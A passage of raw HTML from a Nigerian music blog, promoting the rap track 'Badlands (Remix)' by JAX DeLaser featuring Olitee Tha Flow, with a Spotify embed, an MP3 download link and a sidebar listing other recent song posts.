				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" 